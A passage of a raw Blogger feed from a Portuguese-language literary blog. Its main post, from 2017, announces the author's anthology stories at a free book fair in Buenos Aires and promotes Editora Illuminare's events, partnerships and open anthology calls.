\/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8409039239509405742\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/11\/nova-seletiva-de-contos-editora.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8409039239509405742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8409039239509405742"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/11\/nova-seletiva-de-contos-editora.html","title":"BRUXAS : DA SEDUÇÃO À PERDIÇÃO - NOVA SELETIVA DE CONTOS - EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI3APVAl69l0PblBQ5GL88B4x_ReAvkMmlVbCgqIF1SIrS_1-nSM6X2vFi0NZP0CqFdQ45pSqA9H7eU5OEpk7qiylVYhRz4CvlRU1NYOQlwXh2jE1I3Jpx9TAWutdo5kCzD9KfeR_nP00a\/s72-c\/Seletiva+bruxas.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8262487782253452328"},"published":{"$t":"2017-10-27T17:43:00.000-07:00"},"updated":{"$t":"2017-10-27T17:43:07.706-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EVENTOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"FEIRA DO LIVRO LIVRE INTERNACIONAL 4ª EDIÇÃO EM BUENOS AIRES - ARGENTINA | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjTo5j8Og-K36DhfTmd3087ATdAglH96-Ew1vPOomCb-QNs15x3YWR61kKJC7VsAd_hSRP_TaO6aLqmb5j3yggq56_KWvQlf7JDLAjBNp6tvpqh4EHsc9ghKXjeuiPh0j4U1UVbm8Zo7_T\/s1600\/Feira+do+Livro+Livre.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjTo5j8Og-K36DhfTmd3087ATdAglH96-Ew1vPOomCb-QNs15x3YWR61kKJC7VsAd_hSRP_TaO6aLqmb5j3yggq56_KWvQlf7JDLAjBNp6tvpqh4EHsc9ghKXjeuiPh0j4U1UVbm8Zo7_T\/s1600\/Feira+do+Livro+Livre.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!! É com muita alegria que compartilho essa noticia com vocês. Dia 10 de Novembro estarei participando de um Evento em Buenos Aires, Argentina. Meus três contos foram escolhidos na seleção de antologias da Editora Illuminare. Acontecerá o lançamento dos 3 livros na Feira do Livro Livre que já está na sua 4ª Edição :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGaláxias Ocultas - contos de ficção científica\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPolicial à brasileira - contos policiais\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPecados Capitais - Vol. II - Contos Secretos\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEsse Evento está sendo coorganizado e copatrocinado pela Illuminare junto ao Centro de Cultura da Embaixada Brasileira de Buenos Aires. Nesse evento a Illuminare destaca os últimos lançamentos, lança antologias e distribuirá gratuitamente de 50 a 100 livros de seu catalogo a leitores argentinos, para destacar o talentos dos autores brasileiros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESAIBA MAIS DOBRE O EVENTO CLICANDO AQUI:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/events\/122955281733109\/\"\u003E\u003Cb\u003Ehttps:\/\/www.facebook.com\/events\/122955281733109\/\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Enessa edição teremos vinhos argentinos e jazz.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETudo gratuito !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDuas vezes por ano a Illuminare costuma promover Tardes Literárias em capitais brasileiras, evento exclusivo Illuminare, para destacar e lançar seus livros e autores. Sem custo. Olha que legal, ao publicar nas antologias da Illuminare, o autor ganha também destaque na revista Contos \u0026amp; Letras, ganha divulgação constante, participa de vários projetos editoriais e se for autor exclusivo Illuminare assim como eu, a editora patrocinara ainda um livro solo do autor, 100% de lucro nas vendas ao autor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlém disso, todo autor que publica um conto com a Illuminare, pode participar enviando contos para a antologia de Natal, é um livro físico, de forma GRATUITA aos autores e ainda recebem exemplares, tudo sem custo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECONHEÇA MAIS SOBRE A EDITORA ILLUMINARE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eclicando nos links:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEDITORA -\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELIVRARIA -\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.livrariailluminare.com.br\/\"\u003Ewww.livrariailluminare.com.br\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EREVISTA -\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.contoseletras.com.br\/\"\u003Ewww.contoseletras.com.br\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA Illuminare tem parceria com a\u0026nbsp;\u003Cb\u003EARCA LITERÁRIA\u003C\/b\u003E\u0026nbsp;que, por meio da antologista\u0026nbsp;\u003Cb\u003ECeiça Carvalho\u003C\/b\u003E, passou a publicar as antologias organizadas por ela. Nessa parceria tem novas antologias abertas, basta consultar o site da Arca -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.arcaliteraria.com.br\/\"\u003Ewww.arcaliteraria.com.br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA Editora também tem parceria com o projeto\u0026nbsp;\u003Cb\u003EPEGAI\u003C\/b\u003E, patrocinando livros gratuitos para leitura de quem não pode comprar os livros.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMais informações:\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pegai.info\/\"\u003Ewww.pegai.info\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA Illuminare já publicou mais de 300 autores em suas antologias e 16 autores exclusivos, que só publicam com ela. Eles NÃO COBRAM\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;NADA para seus autores participarem dos seus eventos, da revista edição habitual, para seus destaques e projetos. Basta participar de uma antologia ou lançar um livro solo, e o autor é incluído em todas as estratégias de marketing da Illuminare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara você que também deseja ver seus contos publicados em antologias.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENesse momento, a Editora está com 3 antologias abertas :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1. King' Poe 'Lovecraft: DoTerros ao Horror\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EContos inspirados em grandes nomes da literatura.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECom a participação de Cesar Bravo, Marcus Barcelos, Jhefferson Passos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2. Bruxas: Da Sedução à perdição\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EContos fantásticos\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3. De A a Z: Contos Selecionados\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETemática livre\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAproveitem para participar !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVerifiquem editais e datas de envios aqui :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/antologias\"\u003Ehttps:\/\/www.editorailluminare.com.br\/antologias\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENos próximos posts estarei trazendo mais informações sobre o Evento e os autores que estarão participando. Estou super ansiosa para que chegue logo esse dia do Evento !!! Desejo m\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Euito sucesso a todos !!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"300\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehttps:\/\/www.editorailluminare.com.br\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8262487782253452328\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/10\/feira-do-livro-livre-internacional-4_27.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8262487782253452328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8262487782253452328"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/10\/feira-do-livro-livre-internacional-4_27.html","title":"FEIRA DO LIVRO LIVRE INTERNACIONAL 4ª EDIÇÃO EM BUENOS AIRES - ARGENTINA | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjTo5j8Og-K36DhfTmd3087ATdAglH96-Ew1vPOomCb-QNs15x3YWR61kKJC7VsAd_hSRP_TaO6aLqmb5j3yggq56_KWvQlf7JDLAjBNp6tvpqh4EHsc9ghKXjeuiPh0j4U1UVbm8Zo7_T\/s72-c\/Feira+do+Livro+Livre.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-604402622263224506"},"published":{"$t":"2017-09-22T17:43:00.001-07:00"},"updated":{"$t":"2017-09-22T17:43:45.635-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"SELETIVA ESPECIAL DE CONTOS - EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 